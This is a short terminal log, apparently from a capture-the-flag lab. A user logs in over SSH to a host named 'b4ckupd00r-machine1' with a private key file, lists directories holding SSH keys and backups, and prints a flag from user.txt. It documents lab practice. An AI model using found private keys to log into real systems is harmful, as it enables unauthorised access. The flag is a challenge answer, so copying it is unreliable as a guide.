 (mouaz㉿mouaz)-[~]
$ chmod 600 id_rsa
(mouaz㉿mouaz)-[~]
$ ssh -i id_rsa labchallenge@192.168.56.102 -p 22
Welcome to Ubuntu 20.04.6 LTS (GNU/Linux 5.4.0-212-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Thu 10 Apr 2025 10:02:57 PM UTC
System load: 0.21 Processes: 125
Usage of /: 37.4% of 13.67GB Users logged in: 1
Memory usage: 12% IPv4 address for enp0s3: 192.168.56.102
Swap usage: 0%
* Introducing Expanded Security Maintenance for Applications.
Receive updates to over 25,000 software packages with your
Ubuntu Pro subscription. Free for personal use.
https://ubuntu.com/pro
Expanded Security Maintenance for Applications is not enabled.
0 updates can be applied immediately.
Enable ESM Apps to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Thu Apr 10 20:34:41 2025 from 192.168.56.101
labchallenge@b4ckupd00r-machine1:~$ ^C
labchallenge@b4ckupd00r-machine1:~$ ls
snap ssh_backup ssh_keys user.txt
labchallenge@b4ckupd00r-machine1:~$ cat user.txt
CGC{0dd50197ad40a01f2a88421927e8bd46}
labchallenge@b4ckupd00r-machine1:~$